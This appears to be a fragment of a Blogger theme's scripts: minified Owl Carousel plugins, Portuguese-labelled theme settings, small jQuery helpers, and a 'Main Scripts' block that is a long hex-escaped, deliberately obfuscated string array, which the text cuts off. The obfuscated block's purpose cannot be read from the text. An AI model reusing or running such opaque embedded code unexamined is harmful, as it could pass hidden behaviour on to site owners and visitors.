c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKHG7HjwmmdewqPtW874cZ6RK68o2fvmkK-_XTIj1yEUimAFPUkC-xtMtkbYqe_TNrJ2VhJJewq-zrbb5G_NjOt_6kYlc_6_0U5LPGHVDuCcTeUEUuG4ax41n8nN3mDpUT7hdwX408ASE/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x